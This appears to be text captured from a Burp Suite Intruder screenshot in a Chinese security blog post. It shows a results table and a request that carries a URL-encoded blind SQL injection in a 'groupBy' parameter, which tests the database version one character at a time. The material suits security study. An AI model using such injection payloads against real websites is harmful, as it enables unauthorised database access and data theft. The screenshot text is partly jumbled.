 5. Intruder attack of http - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length "data... Comment
0 200 4394 1 null, DoS Paramters, Linkfinder, ...
111 1 5 200 4394 1 null, DoS Paramters, Linkfinder, ...
162 2 . 200 4393 1 null, DoS Paramters
133 3 7 200 4394 1 null, DoS Paramters, Linkfinder, ...
164 4 . 200 4394 1 null, DoS Paramters, Linkfinder, ...
85 5 2 200 4394 1 null, DoS Paramters, Linkfinder, ...
126 6 6 200 4394 1 null, DoS Paramters, Linkfinder, ...
1 1 a 200 4394 null, DoS Paramters, Linkfinder, ...
11 1 b 200 4393 null, DoS Paramters, Linkfinder, ...
21 1 c 200 4394 null, DoS Paramters, Linkfinder, ...
31 1 d 200 4394 null, DoS Paramters, Linkfinder, ...
41 1 e 200 4394 null, DoS Paramters, Linkfinder, ...
Request Response
Pretty Hex U2C Chinese MarkInfo
1 GET / ?pageSize=-1&groupBy=id+order+by+rand(%73%75%62%73%74%72%28%76%65%72%73%69%6f%6e%28%29,1,1)='5') HTTP/1.1
2
3
4
5
X的碎碎念